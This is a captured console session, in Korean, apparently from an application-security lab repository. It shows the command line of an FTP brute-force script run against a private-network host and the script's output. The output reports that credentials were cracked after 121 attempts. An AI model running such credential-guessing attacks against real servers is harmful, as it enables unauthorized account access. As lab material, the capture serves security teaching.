 명령 프롬프트
D:\Git\Application-Security\ftp\attacks>python ftp_attack.py -H 192.168.100.20 -U short_users.txt -P short_passwords.txt
===================================
FTP 무작위 대입 공격 도구 (멀티스레드)
===================================
사용자 리스트 파일 경로: D:\Git\Application-Security\ftp\attacks\short_users.txt
비밀번호 리스트 파일 경로: D:\Git\Application-Security\ftp\attacks\short_passwords.txt
[*] 대입 공격 시작: 192.168.100.20
[*] 총 시도 횟수: 121
[*] 스레드 수: 10
[*] 진행률: 120/121 (99.2%) | 시도: cju:phone123 | 경과: 32.3초 | 남은 시간: 0.3초
[+] 성공! 유효한 자격 증명을 찾았습니다!
[+] 호스트: 192.168.100.20
[+] 사용자: cju
[+] 암호: security
[+] 소요 시간: 32.3초
D:\Git\Application-Security\ftp\attacks>